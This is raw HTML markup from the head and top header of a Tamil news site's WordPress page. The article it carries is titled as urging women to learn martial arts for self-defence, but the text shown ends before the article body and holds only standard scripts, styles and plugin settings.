

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nitharsanam.net/246595/news/246595.html
body_size: 28387
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>தற்காப்புக்கலையை பெண்களும் கற்கவேண்டும்! (மகளிர் பக்கம்) &#8211; நிதர்சனம்</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Feed" href="https://www.nitharsanam.net/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Comments Feed" href="https://www.nitharsanam.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; தற்காப்புக்கலையை பெண்களும் கற்கவேண்டும்! (மகளிர் பக்கம்) Comments Feed" href="https://www.nitharsanam.net/246595/news/246595.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nitharsanam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.nitharsanam.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.nitharsanam.net/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='boundlessnews-google-fonts-css' href='https://www.nitharsanam.net/wp-content/fonts/1a0701a594a5780392ab17442b3aa41c.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/magnific-popup.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/css/slick.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='boundlessnews-style-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='booster-extension-social-icons-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/social-icons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='booster-extension-style-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/style.css?ver=6.1.1' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.0.8' id='cookie-law-info-ccpa-js'></script>
<link rel="https://api.w.org/" href="https://www.nitharsanam.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nitharsanam.net/wp-json/wp/v2/posts/246595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nitharsanam.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nitharsanam.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.nitharsanam.net/246595/news/246595.html" />
<link rel='shortlink' href='https://www.nitharsanam.net/?p=246595' />
<link rel="alternate" type="application/json+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F246595%2Fnews%2F246595.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F246595%2Fnews%2F246595.html&#038;format=xml" />

		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-3 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-4 {
            background-color: #161617;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-4 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
            #theme-block-7 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-7 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
    </style></head>

<body class="post-template-default single single-post postid-246595 single-format-standard booster-extension right-sidebar twp-single-layout-1 theme-widerwidth-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <span class="dot"></span>
            <div class="dots">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-affix header-overlay-enabled " role="banner" >
        
    
            <div id="site-topbar" class="theme-topbar">
                
                
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="topbar-controls">
                                                            <div class="topbar-control">
                                    <div class="top-nav-date">
                                        <span class="topbar-date-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span>
                                        <span class="topbar-date-label">22 January 2026</span>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="header-item header-item-right">
                                            
                            <div id="social-nav-topbar" class="social-navigation topbar-social-navigation">

